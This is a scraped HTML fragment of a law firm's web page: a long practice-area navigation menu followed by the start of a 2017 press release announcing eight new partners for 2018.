        data-url="/en/services/finance/insolvency-and-restructuring/financial-restructuring.html"
    >    Financial Restructuring

</option>
    <option
        value="20567"
        data-url="/en/services/litigation/insolvency-and-restructuring/financial-restructuring.html"
    >    Financial Restructuring

</option>
    <option
        value="15493"
        data-url="/en/services/litigation/financial-services-litigation.html"
    >    Financial Services Litigation

</option>
    <option
        class="hide_item"
        value="20429"
        data-url="/en/services/finance/financial-services-litigation.html"
    >    Financial Services Litigation

</option>
    <option
        value="15459"
        data-url="/en/services/regulatory/financial-services-regulation.html"
    >    Financial Services Regulation

</option>
    <option
        value="15754"
        data-url="/en/services/solutions-teams/fintech-payments-and-blockchain.html"
    >    Fintech, Payments &amp; Blockchain

</option>
    <option
        value="15568"
        data-url="/en/services/regulatory/international-trade/foreign-corrupt-practices-act-and-global-anti-corruption.html"
    >    Foreign Corrupt Practices Act &amp; Global Anti-Corruption

</option>
    <option
        value="1029871"
        data-url="/en/services/global-reach/francophone.html"
    >    Francophone Desk

</option>
    <option
        value="1024839"
        data-url="/en/services/sectors/energy/fusion-energy.html"
    >    Fusion Energy

</option>
    <option
        value="20165"
        data-url="/en/services/sectors/gambling-and-gaming.html"
    >    Gambling &amp; Gaming

</option>
    <option
        value="23010"
        data-url="/en/services/gdpr.html"
    >    General Data Protection Regulation (GDPR)

</option>
    <option
        value="15716"
        data-url="/en/services/global-security-services/index.html"
    >    Global Security Services

</option>
    <option
        value="15464"
        data-url="/en/services/corporate-and-transactional/global-sourcing-and-technology-transactions/index.html"
    >    Global Sourcing &amp; Technology Transactions

</option>
    <option
        value="15468"
        data-url="/en/services/regulatory/government-contracts-and-disputes/index.html"
    >    Government Contracts &amp; Disputes

</option>
    <option
        class="hide_item"
        value="19786"
        data-url="/en/services/litigation/government-contracts-and-disputes/index.html"
    >    Government Contracts &amp; Disputes

</option>
    <option
        value="1009383"
        data-url="/en/services/regulatory/government-contracts-and-disputes/government-contracts-investigations-and-fraud.html"
    >    Government Contracts Investigations and Fraud

</option>
    <option
        class="hide_item"
        value="1009436"
        data-url="/en/services/litigation/government-contracts-and-disputes/government-contracts-investigations-and-fraud.html"
    >    Government Contracts Investigations and Fraud

</option>
    <option
        value="1018105"
        data-url="/en/services/regulatory/government-contracts-and-disputes/government-contracts-labor-and-employment.html"
    >    Government Contracts Labor &amp; Employment

</option>
    <option
        value="25621"
        data-url="/en/services/regulatory/government-contracts-and-disputes/government-contracts-mergers-and-acquisitions.html"
    >    Government Contracts Mergers &amp; Acquisitions

</option>
    <option
        class="hide_item"
        value="25622"
        data-url="/en/services/litigation/government-contracts-and-disputes/government-contracts-mergers-and-acquisitions.html"
    >    Government Contracts Mergers &amp; Acquisitions

</option>
    <option
        value="15497"
        data-url="/en/services/regulatory/government-law-and-strategies/index.html"
    >    Government Law &amp; Strategies

</option>
    <option
        value="15695"
        data-url="/en/services/sectors/health-care.html"
    >    Health Care

</option>
    <option
        value="1011869"
        data-url="/en/services/corporate-and-transactional/insolvency-and-restructuring/health-care-insolvency-and-restructuring.html"
    >    Health Care Insolvency &amp; Restructuring

</option>
    <option
        class="hide_item"
        value="1011870"
        data-url="/en/services/finance/insolvency-and-restructuring/health-care-insolvency-and-restructuring.html"
    >    Health Care Insolvency &amp; Restructuring

</option>
    <option
        class="hide_item"
        value="1011874"
        data-url="/en/services/litigation/insolvency-and-restructuring/health-care-insolvency-and-restructuring.html"
    >    Health Care Insolvency &amp; Restructuring

</option>
    <option
        value="19778"
        data-url="/en/services/litigation/health-care-litigation.html"
    >    Health Care Litigation

</option>
    <option
        value="20309"
        data-url="/en/services/corporate-and-transactional/real-estate/hotels-and-hospitality.html"
    >    Hotels &amp; Hospitality

</option>
    <option
        class="hide_item"
        value="22302"
        data-url="/en/services/sectors/real-estate/hotels-and-hospitality.html"
    >    Hotels &amp; Hospitality

</option>
    <option
        value="1058396"
        data-url="/en/services/corporate-and-transactional/executive-compensation-and-benefits/human-capital-solutions.html"
    >    Human Capital Solutions

</option>
    <option
        value="1012741"
        data-url="/en/services/sectors/energy/hydrogen.html"
    >    Hydrogen

</option>
    <option
        value="15478"
        data-url="/en/services/intellectual-property/ip-audits-and-strategic-planning.html"
    >    IP Audits &amp; Strategic Planning

</option>
    <option
        value="15673"
        data-url="/en/services/corporate-and-transactional/global-sourcing-and-technology-transactions/it-outsourcing.html"
    >    IT Outsourcing

</option>
    <option
        value="15729"
        data-url="/en/services/intellectual-property/itc-section-337.html"
    >    ITC Section 337

</option>
    <option
        value="1049018"
        data-url="/en/services/corporate-and-transactional/impact-investing.html"
    >    Impact Investing

</option>
    <option
        value="15587"
        data-url="/en/services/litigation/insolvency-and-restructuring/indenture-trustee-agency-services.html"
    >    Indenture Trustee &amp; Agency Services

</option>
    <option
        class="hide_item"
        value="20482"
        data-url="/en/services/corporate-and-transactional/insolvency-and-restructuring/indenture-trustee-agency-services.html"
    >    Indenture Trustee &amp; Agency Services

</option>
    <option
        class="hide_item"
        value="20483"
        data-url="/en/services/finance/insolvency-and-restructuring/indenture-trustee-agency-services.html"
    >    Indenture Trustee &amp; Agency Services

</option>
    <option
        value="1025536"
        data-url="/en/services/regulatory/government-contracts-and-disputes/independent-monitoring-services-for-government-contractors.html"
    >    Independent Monitoring Services for Government Contractors

</option>
    <option
        value="1059656"
        data-url="/en/services/global-reach/india.html"
    >    India

</option>
    <option
        value="1048414"
        data-url="/en/inflation-reduction-act-resource-center.html"
    >    Inflation Reduction Act Resource Center

</option>
    <option
        value="15494"
        data-url="/en/services/litigation/information-law-and-electronic-discovery.html"
    >    Information Law &amp; Electronic Discovery

</option>
    <option
        value="15672"
        data-url="/en/services/corporate-and-transactional/global-sourcing-and-technology-transactions/infrastructure-outsourcing.html"
    >    Infrastructure Outsourcing

</option>
    <option
        value="15471"
        data-url="/en/services/litigation/insolvency-and-restructuring/index.html"
    >    Insolvency &amp; Restructuring

</option>
    <option
        class="hide_item"
        value="20027"
        data-url="/en/services/finance/insolvency-and-restructuring/index.html"
    >    Insolvency &amp; Restructuring

</option>
    <option
        class="hide_item"
        value="20430"
        data-url="/en/services/corporate-and-transactional/insolvency-and-restructuring/index.html"
    >    Insolvency &amp; Restructuring

</option>
    <option
        value="20480"
        data-url="/en/services/litigation/insurance-recovery-and-advisory/insurance-advisory-services.html"
    >    Insurance Advisory Services

</option>
    <option
        value="15489"
        data-url="/en/services/litigation/insurance-recovery-and-advisory/index.html"
    >    Insurance Recovery &amp; Advisory

</option>
    <option
        value="15700"
        data-url="/en/services/insurance-recovery-advisory-resource-center.html"
    >    Insurance Recovery &amp; Advisory Resource Center

</option>
    <option
        value="15472"
        data-url="/en/services/intellectual-property/index.html"
    >    Intellectual Property

</option>
    <option
        class="hide_item"
        value="15479"
        data-url="/en/services/intellectual-property/intellectual-property-litigation.html"
    >    Intellectual Property Litigation

</option>
    <option
        value="15594"
        data-url="/en/services/litigation/intellectual-property-litigation.html"
    >    Intellectual Property Litigation

</option>
    <option
        value="15486"
        data-url="/en/services/litigation/international-arbitration.html"
    >    International Arbitration

</option>
    <option
        value="1038847"
        data-url="/en/services/sectors/energy/international-mining.html"
    >    International Mining

</option>
    <option
        value="20411"
        data-url="/en/services/corporate-and-transactional/real-estate/international-real-estate.html"
    >    International Real Estate

</option>
    <option
        class="hide_item"
        value="22303"
        data-url="/en/services/sectors/real-estate/international-real-estate.html"
    >    International Real Estate

</option>
    <option
        value="15482"
        data-url="/en/services/regulatory/international-trade/index.html"
    >    International Trade

</option>
    <option
        value="15711"
        data-url="/en/services/regulatory/international-trade/international-trade-agreements-and-investment-treaties.html"
    >    International Trade Agreements &amp; Investment Treaties

</option>
    <option
        value="15438"
        data-url="/en/services/sectors/communications/internet.html"
    >    Internet

</option>
    <option
        class="hide_item"
        value="20381"
        data-url="/en/services/regulatory/communications/internet.html"
    >    Internet

</option>
    <option
        value="15731"
        data-url="/en/services/sectors/internet-and-interactive-entertainment.html"
    >    Internet &amp; Interactive Entertainment

</option>
    <option
        value="15730"
        data-url="/en/services/sectors/internet-and-social-media.html"
    >    Internet &amp; Social Media

</option>
    <option
        value="15510"
        data-url="/en/services/corporate-and-transactional/investment-funds.html"
    >    Investment Funds

</option>
    <option
        value="1027238"
        data-url="/en/services/global-reach/israel.html"
    >    Israel

</option>
    <option
        value="15481"
        data-url="/en/services/global-reach/japan.html"
    >    Japan

</option>
    <option
        value="24270"
        data-url="/en/services/global-reach/korea.html"
    >    Korea

</option>
    <option
        value="15452"
        data-url="/en/services/regulatory/environmental-and-natural-resources/land-use-and-zoning.html"
    >    Land Use &amp; Zoning

</option>
    <option
        class="hide_item"
        value="15499"
        data-url="/en/services/corporate-and-transactional/real-estate/land-use-and-zoning.html"
    >    Land Use &amp; Zoning

</option>
    <option
        class="hide_item"
        value="22304"
        data-url="/en/services/sectors/real-estate/land-use-and-zoning.html"
    >    Land Use &amp; Zoning

</option>
    <option
        value="15605"
        data-url="/en/services/global-reach/latin-america.html"
    >    Latin America

</option>
    <option
        value="20330"
        data-url="/en/services/corporate-and-transactional/real-estate/leasing.html"
    >    Leasing

</option>
    <option
        class="hide_item"
        value="22305"
        data-url="/en/services/sectors/real-estate/leasing.html"
    >    Leasing

</option>
    <option
        value="15696"
        data-url="/en/services/sectors/life-sciences.html"
    >    Life Sciences

</option>
    <option
        value="15483"
        data-url="/en/services/litigation/index.html"
    >    Litigation

</option>
    <option
        value="1016210"
        data-url="/en/services/litigation/litigation-trusts-estates-and-high-net-worth.html"
    >    Litigation – Trusts, Estates and High Net Worth

</option>
    <option
        value="15439"
        data-url="/en/services/sectors/communications/mass-media.html"
    >    Mass Media

</option>
    <option
        class="hide_item"
        value="20382"
        data-url="/en/services/regulatory/communications/mass-media.html"
    >    Mass Media

</option>
    <option
        value="15543"
        data-url="/en/services/sectors/media-and-entertainment.html"
    >    Media &amp; Entertainment

</option>
    <option
        value="15445"
        data-url="/en/services/corporate-and-transactional/mergers-and-acquisitions.html"
    >    Mergers &amp; Acquisitions

</option>
    <option
        value="15562"
        data-url="/en/services/global-reach/middle-east.html"
    >    Middle East 

</option>
    <option
        value="1055349"
        data-url="/en/services/regulatory/minerals-metals-and-materials-supply-chains.html"
    >    Minerals, Metals and Materials Supply Chains

</option>
    <option
        value="1026760"
        data-url="/en/services/sectors/mobility-and-transportation.html"
    >    Mobility &amp; Transportation

</option>
    <option
        value="1028723"
        data-url="/en/services/litigation/corporate-investigations-and-white-collar-defense/monitorships.html"
    >    Monitorships

</option>
    <option
        value="1059009"
        data-url="/en/services/regulatory/national-security-and-defense-innovation.html"
    >    National Security and Defense Innovation

</option>
    <option
        value="1025377"
        data-url="/en/services/regulatory/international-trade/national-security-supply-chains.html"
    >    National Security and Supply Chains

</option>
    <option
        value="15509"
        data-url="/en/services/regulatory/native-american-law.html"
    >    Native American Law

</option>
    <option
        value="20568"
        data-url="/en/services/regulatory/environmental-and-natural-resources/natural-resource-damages.html"
    >    Natural Resource Damages

</option>
    <option
        value="1059243"
        data-url="/en/services/solutions-teams/cybersecurity-data-protection-and-privacy/nydfs-cybersecurity-resource-center.html"
    >    New York State Department of Financial Services Cybersecurity Resource Center

</option>
    <option
        value="1017597"
        data-url="/en/services/non-fungible-tokens-nfts.html"
    >    Non-Fungible Tokens (NFTs)

</option>
    <option
        value="15495"
        data-url="/en/services/sectors/nonprofit-organizations.html"
    >    Nonprofit Organizations

</option>
    <option
        value="20569"
        data-url="/en/services/sectors/energy/nuclear-energy.html"
    >    Nuclear Energy

</option>
    <option
        value="15475"
        data-url="/en/services/intellectual-property/open-source.html"
    >    Open Source

</option>
    <option
        value="15476"
        data-url="/en/services/intellectual-property/patent-counseling-prosecution-and-litigation.html"
    >    Patent Counseling, Prosecution and Litigation

</option>
    <option
        value="1031640"
        data-url="/en/services/solutions-teams/pfas.html"
    >    Per- and Polyfluoroalkyl Substances (PFAS)

</option>
    <option
        value="15593"
        data-url="/en/services/regulatory/government-law-and-strategies/political-law.html"
    >    Political Law

</option>
    <option
        value="15662"
        data-url="/en/services/intellectual-property/post-grant-proceedings.html"
    >    Post-Grant Proceedings

</option>
    <option
        value="25646"
        data-url="/en/services/solutions-teams/private-client-family-office.html"
    >    Private Client &amp; Family Office

</option>
    <option
        value="15446"
        data-url="/en/services/corporate-and-transactional/private-equity.html"
    >    Private Equity

</option>
    <option
        class="hide_item"
        value="20563"
    >    Private Equity &amp; Hedge Funds

</option>
    <option
        value="20366"
        data-url="/en/services/litigation/insurance-recovery-and-advisory/product-liability-and-food-claims.html"
    >    Product Liability &amp; Food Claims

</option>
    <option
        value="24312"
        data-url="/en/services/litigation/product-liability-mass-torts-defense.html"
    >    Product Liability &amp; Mass Torts Defense

</option>
    <option
        value="15460"
        data-url="/en/services/finance/projects.html"
    >    Projects

</option>
    <option
        class="hide_item"
        value="20550"
        data-url="/en/services/sectors/energy/projects.html"
    >    Projects

</option>
    <option
        value="15684"
        data-url="/en/services/litigation/insurance-recovery-and-advisory/property-damage-and-business-interruption.html"
    >    Property Damage &amp; Business Interruption

</option>
    <option
        value="1022496"
        data-url="/en/services/proptech.html"
    >    Proptech

</option>
    <option
        class="hide_item"
        value="15504"
        data-url="/en/services/corporate-and-transactional/real-estate/public-private-partnerships.html"
    >    Public-Private Partnerships (P3)

</option>
    <option
        value="15746"
        data-url="/en/services/solutions-teams/public-private-partnerships.html"
    >    Public-Private Partnerships (P3)

</option>
    <option
        class="hide_item"
        value="22307"
        data-url="/en/services/sectors/real-estate/public-private-partnerships.html"
    >    Public-Private Partnerships (P3)

</option>
    <option
        value="24864"
        data-url="/en/services/opportunity-zones.html"
    >    Qualified Opportunity Zones

</option>
    <option
        value="15448"
        data-url="/en/services/corporate-and-transactional/reits-and-real-estate-capital-markets.html"
    >    REITs &amp; Real Estate Capital Markets

</option>
    <option
        class="hide_item"
        value="15502"
        data-url="/en/services/corporate-and-transactional/real-estate/reits-and-real-estate-capital-markets.html"
    >    REITs &amp; Real Estate Capital Markets

</option>
    <option
        class="hide_item"
        value="22310"
        data-url="/en/services/sectors/real-estate/reits-and-real-estate-capital-markets.html"
    >    REITs &amp; Real Estate Capital Markets

</option>
    <option
        value="15498"
        data-url="/en/services/corporate-and-transactional/real-estate/index.html"
    >    Real Estate

</option>
    <option
        class="hide_item"
        value="19806"
        data-url="/en/services/sectors/real-estate/index.html"
    >    Real Estate

</option>
    <option
        value="23191"
        data-url="/en/services/sectors/real-estate-and-construction.html"
    >    Real Estate &amp; Construction

</option>
    <option
        value="20414"
        data-url="/en/services/corporate-and-transactional/real-estate/real-estate-acquisitions-and-dispositions.html"
    >    Real Estate Acquisitions &amp; Dispositions

</option>
    <option
        class="hide_item"
        value="22306"
        data-url="/en/services/sectors/real-estate/real-estate-acquisitions-and-dispositions.html"
    >    Real Estate Acquisitions &amp; Dispositions

</option>
    <option
        class="hide_item"
        value="20026"
        data-url="/en/services/finance/real-estate-finance.html"
    >    Real Estate Finance

</option>
    <option
        value="20416"
        data-url="/en/services/corporate-and-transactional/real-estate/real-estate-finance.html"
    >    Real Estate Finance

</option>
    <option
        class="hide_item"
        value="22308"
        data-url="/en/services/sectors/real-estate/real-estate-finance.html"
    >    Real Estate Finance

</option>
    <option
        value="1008004"
        data-url="/en/services/litigation/insolvency-and-restructuring/real-estate-insolvency-and-reorganization.html"
    >    Real Estate Insolvency &amp; Reorganization

</option>
    <option
        class="hide_item"
        value="1008032"
        data-url="/en/services/corporate-and-transactional/insolvency-and-restructuring/real-estate-insolvency-reorganization.html"
    >    Real Estate Insolvency &amp; Reorganization

</option>
    <option
        class="hide_item"
        value="1008033"
        data-url="/en/services/finance/insolvency-and-restructuring/real-estate-insolvency-and-reorganization.html"
    >    Real Estate Insolvency &amp; Reorganization

</option>
    <option
        value="15454"
        data-url="/en/services/litigation/real-estate-litigation.html"
    >    Real Estate Litigation

</option>
    <option
        class="hide_item"
        value="20435"
        data-url="/en/services/corporate-and-transactional/real-estate/real-estate-litigation.html"
    >    Real Estate Litigation

</option>
    <option
        class="hide_item"
        value="22309"
        data-url="/en/services/sectors/real-estate/real-estate-litigation.html"
    >    Real Estate Litigation

</option>
    <option
        value="15541"
        data-url="/en/services/regulatory/index.html"
    >    Regulatory

</option>
    <option
        value="1028240"
        data-url="/en/services/sectors/energy/renewable-low-carbon-fuels.html"
    >    Renewable &amp; Low Carbon Fuels

</option>
    <option
        value="25150"
        data-url="/en/services/sectors/energy/renewable-energy.html"
    >    Renewable Energy

</option>
    <option
        value="1030469"
        data-url="/en/services/solutions-teams/re-rescue-capital.html"
    >    Rescue Capital Transactions for Real Estate

</option>
    <option
        value="15548"
        data-url="/en/services/sectors/restaurant-food-and-beverage.html"
    >    Restaurant, Food &amp; Beverage

</option>
    <option
        value="15537"
        data-url="/en/services/sectors/retail-ecommerce-and-consumer-brands.html"
    >    Retail, Ecommerce &amp; Consumer Brands

</option>
    <option
        value="15719"
        data-url="/en/services/global-security-services/safety-act-liability-management.html"
    >    SAFETY Act Liability Management

</option>
    <option
        value="15440"
        data-url="/en/services/sectors/communications/satellite.html"
    >    Satellite

</option>
    <option
        class="hide_item"
        value="20383"
        data-url="/en/services/regulatory/communications/satellite.html"
    >    Satellite

</option>
    <option
        value="15492"
        data-url="/en/services/litigation/securities-litigation-and-enforcement.html"
    >    Securities Litigation &amp; Enforcement

</option>
    <option
        value="15549"
        data-url="/en/services/semiconductor.html"
    >    Semiconductor

</option>
    <option
        value="25909"
        data-url="/en/services/regulatory/government-contracts-and-disputes/small-business.html"
    >    Small Business

</option>
    <option
        class="hide_item"
        value="25910"
        data-url="/en/services/litigation/government-contracts-and-disputes/small-business.html"
    >    Small Business

</option>
    <option
        value="1036756"
        data-url="/en/services/sectors/aviation-aerospace-and-transportation/space-law.html"
    >    Space &amp; Satellite 

</option>
    <option
        value="1015964"
        data-url="/en/services/corporate-and-transactional/special-purpose-acquisition-companies-spacs.html"
    >    Special Purpose Acquisition Companies (SPACs)

</option>
    <option
        value="1026787"
        data-url="/en/services/sectors/sports.html"
    >    Sports

</option>
    <option
        value="20471"
        data-url="/en/services/regulatory/government-law-and-strategies/state-and-local-government-strategies.html"
    >    State &amp; Local Government Strategies

</option>
    <option
        value="15524"
        data-url="/en/services/corporate-and-transactional/tax/state-and-local-tax.html"
    >    State &amp; Local Tax

</option>
    <option
        value="15595"
        data-url="/en/services/litigation/state-and-local-tax.html"
    >    State &amp; Local Tax

</option>
    <option
        value="15457"
        data-url="/en/services/finance/structured-finance.html"
    >    Structured Finance

</option>
    <option
        value="15726"
        data-url="/en/services/regulatory/government-contracts-and-disputes/suspension-debarment.html"
    >    Suspension and Debarment

</option>
    <option
        class="hide_item"
        value="23226"
        data-url="/en/services/litigation/government-contracts-and-disputes/suspension-debarment.html"
    >    Suspension and Debarment

</option>
    <option
        value="1011910"
        data-url="/en/services/finance/sustainable-finance.html"
    >    Sustainable Finance

</option>
    <option
        value="15505"
        data-url="/en/services/corporate-and-transactional/tax/index.html"
    >    Tax

</option>
    <option
        class="hide_item"
        value="15500"
        data-url="/en/services/corporate-and-transactional/real-estate/tax-advantaged-investment-and-housing-finance.html"
    >    Tax - Advantaged Investment &amp; Housing Finance

</option>
    <option
        value="20548"
        data-url="/en/services/corporate-and-transactional/tax/tax-advantaged-investment-and-housing-finance.html"
    >    Tax - Advantaged Investment &amp; Housing Finance

</option>
    <option
        class="hide_item"
        value="22311"
        data-url="/en/services/sectors/real-estate/tax-advantaged-investment-and-housing-finance.html"
    >    Tax - Advantaged Investment &amp; Housing Finance

</option>
    <option
        value="20191"
        data-url="/en/services/corporate-and-transactional/tax/tax-business-and-financial-transactions.html"
    >    Tax - Business &amp; Financial Transactions

</option>
    <option
        value="15545"
        data-url="/en/services/sectors/technology/index.html"
    >    Technology

</option>
    <option
        value="15670"
        data-url="/en/services/corporate-and-transactional/global-sourcing-and-technology-transactions/technology-acquisition-and-licensing.html"
    >    Technology Acquisition &amp; Licensing

</option>
    <option
        value="20553"
        data-url="/en/services/corporate-and-transactional/technology-transactions.html"
    >    Technology Transactions

</option>
    <option
        value="15441"
        data-url="/en/services/sectors/communications/telecommunications.html"
    >    Telecommunications

</option>
    <option
        class="hide_item"
        value="20384"
        data-url="/en/services/regulatory/communications/telecommunications.html"
    >    Telecommunications

</option>
    <option
        value="24272"
        data-url="/en/services/tcpa-law.html"
    >    Telephone Consumer Protection Act (TCPA)

</option>
    <option
        value="1015661"
        data-url="/en/services/covid-19-coronavirus/testing-and-vaccination.html"
    >    Testing &amp; Vaccination

</option>
    <option
        value="15463"
        data-url="/en/services/finance/trade-and-export-credit-agency-finance.html"
    >    Trade &amp; Export Credit Agency Finance

</option>
    <option
        value="15712"
        data-url="/en/services/regulatory/international-trade/trade-remedy-proceedings.html"
    >    Trade Remedy Proceedings

</option>
    <option
        value="15473"
        data-url="/en/services/intellectual-property/trade-secrets-counseling-and-litigation.html"
    >    Trade Secrets Counseling &amp; Litigation 

</option>
    <option
        value="15477"
        data-url="/en/services/intellectual-property/trademark-counseling-prosecution-and-litigation.html"
    >    Trademark Counseling, Prosecution &amp; Litigation 

</option>
    <option
        value="15547"
        data-url="/en/services/sectors/travel-leisure-and-hospitality.html"
    >    Travel, Leisure &amp; Hospitality

</option>
    <option
        value="1051118"
        data-url="/en/services/regulatory/trump-resource-center.html"
    >    Trump 2.0

</option>
    <option
        value="15470"
        data-url="/en/services/corporate-and-transactional/trusts-estates.html"
    >    Trusts &amp; Estates

</option>
    <option
        value="1042909"
        data-url="/en/services/regulatory/international-trade/us-market-entry-and-expansion.html"
    >    U.S. Market Entry &amp; Expansion

</option>
    <option
        value="15753"
        data-url="/en/services/regulatory/aviation-aerospace-and-transportation-regulatory/unmanned-aircraft-systems.html"
    >    Unmanned Aircraft Systems (UAS)

</option>
    <option
        class="hide_item"
        value="23780"
        data-url="/en/services/sectors/aviation-aerospace-and-transportation/unmanned-aircraft-systems.html"
    >    Unmanned Aircraft Systems (UAS)

</option>
    <option
        value="25400"
        data-url="/en/services/sectors/technology/video-games.html"
    >    Video Games

</option>
    <option
        value="15507"
        data-url="/en/services/sectors/wine-beer-and-spirits-law.html"
    >    Wine, Beer &amp; Spirits Law

</option>
    <option
        value="1036961"
        data-url="/en/services/regulatory/environmental-and-natural-resources/workplace-safety.html"
    >    Workplace Safety

</option>

</select>

        </form>
    </div>

    <div class="module module--search-alpha  module--search-alpha-header  module--search-alpha--attorney">
        

<form id="module--search-alpha" name="module--search-alpha">
        <div class="module--search-alpha__item">
        <div data-alpha="A">A</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="B">B</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="C">C</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="D">D</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="E">E</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="F">F</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="G">G</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="H">H</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="I">I</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="J">J</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="K">K</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="L">L</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="M">M</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="N">N</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="O">O</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="P">P</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="Q">Q</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="R">R</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="S">S</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="T">T</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="U">U</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="V">V</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="W">W</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="X">X</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="Y">Y</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="Z">Z</div>
    </div>



<input type="hidden" name="ln" id="ln" value="" />
</form>

    </div>
</div>
    </script>

  </div>
</div>
</div>


    </div>
</header>



    
<div class="glass-overlay-container">
    <svg width="100%" height="100%">
      <defs>
        <linearGradient id="grad1" x1="0%" y1="0%" x2="0%" y2="50%">
          <stop offset="0%" style="stop-color:rgb(255,255,255);stop-opacity:.2"></stop>
          <stop offset="100%" style="stop-color:rgb(255,255,255);stop-opacity:0"></stop>
        </linearGradient>
      </defs>
      <rect x="80%" y="0" width="100%" height="100%" transform="skewX(-30)" fill="url(#grad1)"></rect>
    </svg>
</div>

<div class="page-header  page-header--red  page-header--light  clearfix"

>

    <div class="page-header__inner page-header__inner--insights-details clearfix">
        <p class="insights-header-type">Press Release</p>
        <div class="text-resize-container-h1  text-resize-container-h1--news  js-text-resize--check  clearfix" data-min-font-size="20">
            
<h1 class="js-text-resize__text  js-text-resize__text--page-title  page-header__title">
        Pillsbury’s 2018 Partner Class Boasts Cross-Border, Litigation, Policy Experience


</h1>

        </div>
        <h2 class="insights-header__subtitle page-header__subtitle"><p>Firm Elevates Eight Lawyers, Continues to Outpace Legal Sector in Advancing Women to Partnership<em> </em></p></h2>
    </div>
    <div class="bio-footer bio-footer--press_contact page-header__author  clearfix">
        <div class="bio-footer__inner clearfix">
            <p>
                

        Press Contacts: <a href="mailto:erik.cummins@pillsburylaw.com">Erik Cummins</a>, <a href="mailto:matt.hyams@pillsburylaw.com">Matt Hyams</a>, <a href="mailto:taina.rosa@pillsburylaw.com">Taina Rosa</a>, <a href="mailto:olivia.meyer@pillsburylaw.com">Olivia Meyer</a>

            </p>
        </div>
    </div>
    <div class="pdf-glass-overlay pdf-show"></div>
</div>

<div class="content-color-content">
    <div class="content-row  content-row--utility-nav">
        <ul class="utility-nav  clearfix">



    <li class="utility-nav__item">
        <a href="/print/content/23659/pillsbury-s-2018-partner-class-boasts-cross-border-litigation.pdf" target="_blank" class="icon  icon-pdf">
            <span class="utility-nav__item-text  utility-nav__item-text--center">PDF</span>
        </a>
    </li>


    <li class="js-social-nav  utility-nav__item  utility-nav__item--share  clearfix">
        <a href="#" class="js-social-nav__activator  utility-nav__link  icon  icon-share">
            <span class="utility-nav__item-text  utility-nav__item-text--center">Share</span>
        </a>
        <div class="js-social-nav__content  utility-nav__share-nav-wrapper  clearfix">
            <div class="utility-nav__chevron-wrapper">
                <div class="utility-nav__chevron  icon  icon-mobile-chevron"></div>
            </div>
            <ul class="utility-nav__share-nav  clearfix">
                <li class="utility-nav__item">
                    <a href="mailto:?subject=Pillsbury%E2%80%99s%202018%20Partner%20Class%20Boasts%20Cross-Border%2C%20Litigation%2C%20Policy%20Experience&amp;body=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fpillsbury-s-2018-partner-class-boasts-cross-border-litigation.html"
                        class="utility-nav__link  icon  icon-email"
                        target="_self">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Email</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="https://www.twitter.com/intent/tweet?text=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fpillsbury-s-2018-partner-class-boasts-cross-border-litigation.html" class="utility-nav__link  icon  icon-twitter" target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Twitter</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="http://www.linkedin.com/shareArticle?mini=true&amp;summary=&amp;url=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fpillsbury-s-2018-partner-class-boasts-cross-border-litigation.html"
                        class="utility-nav__link  icon  icon-linkedin"
                        target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">LinkedIn</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fpillsbury-s-2018-partner-class-boasts-cross-border-litigation.html" class="utility-nav__link  icon  icon-facebook" target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Facebook</span>
                    </a>
                </li>
            </ul>
        </div>
    </li>
</ul>

        <div class="mobile-header-details">
            <p class="insights-header-type">Press Release</p>
            <p>
                

        Press Contacts: <a href="mailto:erik.cummins@pillsburylaw.com">Erik Cummins</a>, <a href="mailto:matt.hyams@pillsburylaw.com">Matt Hyams</a>, <a href="mailto:taina.rosa@pillsburylaw.com">Taina Rosa</a>, <a href="mailto:olivia.meyer@pillsburylaw.com">Olivia Meyer</a>

            </p>
        </div>
    </div>


    <div class="content-row  content-row--news-date">
        <div class="module--text">
            <p class="module-title  module-title--article-date">11.20.17</p>
        </div>
    </div>
    

    
<div class="content-row content-row--abstract">
    

    <div class="module--text__container-rte clearfix">
        <div class="js-rte-accordion  rte  rte--large-first-letter  clearfix  body-copy-wrapper">
            <p>Pillsbury today announced the advancement of eight lawyers to partner. Underscoring the firm&rsquo;s depth of experience across its comprehensive service platform, the 2018 partner class comprises lawyers with skills in cross-border deals and disputes, IP and technology transactions, government contracts, international and public policy, crisis management, environmental regulations, sophisticated corporate finance and litigation. All promotions will take effect January 1, 2018.</p>
        </div>
    </div>
</div>



    
<div class="content-row ">
    

    <div class="module--text__container-rte clearfix">
